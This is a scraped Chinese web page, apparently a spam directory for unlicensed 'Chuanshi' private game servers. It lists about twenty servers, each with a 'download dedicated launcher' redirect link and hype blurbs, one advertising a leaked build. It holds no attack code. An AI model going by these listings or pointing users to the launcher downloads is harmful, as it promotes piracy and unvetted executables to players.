href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E7%A7%81%E6%9C%8D">传奇世界私服<span class="tag-count"> (10)</span></a></li></ul> </div>
</div>
<div class="widget" id="divSearchPanel">
  <h3> &nbsp;搜索</h3>
  <div class="tab_content"> <div><form method="post" action="http://www.da-chang.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div> </div>
</div>
<div class="widget" id="divLinkage">
  <h3> &nbsp;友情链接</h3>
  <div class="tab_content"> <ul></ul> </div>
</div>
<div class="widget" id="divMisc">
  <h3> &nbsp;图标汇集</h3>
  <div class="tab_content"> <ul><li><a href="http://www.da-chang.com.cn/feed.asp" target="_blank"><img src="http://www.da-chang.com.cn/zb_system/image/logo/rss.png" height="31" width="88" alt="订阅本站的 RSS 2.0 新闻聚合" /></a></li></ul> </div>
</div>
 </div>
  </div>
</div>
<div class="clear"></div>
    <div id="footer">
      <div id="footer-body">
        <div id="footer-content"> <p>Copyright &copy; 2016 - 2019  www.da-chang.com.cn All Rights Reserved <a href="http://www.da-chang.com.cn/" target="_blank">微变传世</a> </p><br><p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p><br>
        </div>
      </div>
    </div>
</div>
</body></html>
<!--562ms-->

--- FILE ---
content_type: text/html
request_url: http://www.psaoogqdx2.top:1634/?id=z+7080
body_size: 35508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <title>Www.9CS.Com-游戏信息网</title>
    <link type="text/css" rel="stylesheet" href="/cache/v1/list.css" />
	<link type="text/css" rel="stylesheet" href="/cache/v1/style.css" />
    <meta name="keywords" content="Www.9CS.Com-游戏信息网" />
    <meta name="description" content="杭州星河传世网络科技有限公司Www.9CS.Com-游戏信息网" />
    <script type="text/javascript" src="/cache/js/jquery.js" charset="gb2312"></script>
</head>
<body>
<div class="a1">
	<div class="b7">
		<table width="90" border="0" cellspacing="0" cellpadding="0" align="right">
		<tr>
    <td align="center" height="15"></td>
  </tr>
  <tr>
    <td align="center"><a href="javascript:AddFavorite();">加入收藏</a></td>
  </tr><tr>
    <td align="center" height="10"></td>
  </tr>
  <tr>
    <td align="center"><a href="javascript:SetHome();">设为首页</a> </td>
  </tr>
 
  
</table>


	</div>
	<div class="b8"><a href="https://www.xhuc.com/index.php/home/index/offical.html" target="_blank"><img src="/cache/v1/sq.png" border="0" /></a></div>
</div>
<script type="text/javascript">
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

</script>

<div class="ads">
    <script type="text/javascript" src="/cache/v1/top.js" charset="gb2312"></script>
	<a href="https://996yinqing.com/engineDownload?tab=3" target="_blank"><img src="images/20250305.jpg" width="1200" height="70" border="0" /></a><br /> 
<a href="http://www.9cs.com/" target="_blank"><img src="images/sm.png" width="1200" border="0" /></a><br />
<a href="https://www.nppa.gov.cn/nppa/index.shtml" target="_blank"><img src="images/fcm.png" width="1200" border="0" /></a><br />
</div>

<div class="searchbox">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="65" align="center">关键词:</td>
    <td width="75" align="left"><input type="text" class="txtbox"  name="key" id="key" /></td>
    <td><input type="button" value="搜索" class="schbtn" id="schbtn" /></td>
    <td align="left">		
		<ul class="bblist">
			<li class="hkt">热门词:</li>
			<li class="hky"><b>全部</b></li>			
			<li class="hky">神武</li>
			<li class="hky">战神</li>
			<li class="hky">血煞</li>
			<li class="hky">蟠龙</li>
			<li class="hky">海底</li>			
			<li class="hky">迷失</li>
			<li class="hky">复古</li>
			<li class="hky">特色</li>
			<li class="hky">超变</li>
			<li class="hky">微变</li>
			<li class="hky">中变</li>
		</ul>
	</td>
  </tr>
</table>
</div>

<div class="wrap"><table width="1200" class="lst-header" align="center">
<tr>
<th width="210" style="border-right:none">服务器名</th> 
<th width="120" style="border-right:none">服务器IP</th>
<th width="210" style="border-right:none">开区时间 月/日/时</th> 
<th width="70" style="border-right:none">线路类型</th>
<th style="border-right:none">版本介绍</th> 
<th width="120" style="border-right:none">客服QQ</th> 
<th width="70">详细介绍</th></tr></table>

<script type="text/javascript">
/*/手动套黄/*/
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">新１３６·１３６微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">给力战神有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战神有元神·怀旧经典·长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家·版本</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d03.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">岁月传世(三职平衡)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d03.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色自编，三职业都牛逼，装备靠打，自动巡航，长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d03.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d20.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003，霸气复古</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d20.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>boss超多,回馈可打,全屏拾取,养老精品,长久稳定</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d20.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d23.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">苍月无限刀(新开)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d23.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-无专区-打怪可得一切-高能切割机-好玩爽到飞-</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d23.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d24.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天崩超变(新开)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d24.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(2元满回馈)(打怪换充值)</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d24.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战神小极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">仙灵神武.复古2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">凤舞血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">神龙蟠龙</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">滚刀手(新开)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天途血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">黄金战神(新服)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">御剑飞仙</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无双蟠龙(有元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">玄武海底·(仿盛大)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２００３·复古有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古战神</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">久游·融合仿盛大（元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z09.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２０２６·诛仙微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z09.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６泄密版·极品鉴定属性·新区活动货样·简单粗暴·耐玩长</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变极品</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z09.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">03怀旧神武</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span><font color=\"green\">盛大客户端</font></span></dd><dd class=\"c5\"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古、特色</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y08.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">疯狂·杀戮</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y08.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　2026新版无限刀　·　　·　上线全自动　·　　·　散人称霸</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y08.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２０２５·三国剧情专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/29日/21点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>迷失专属</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
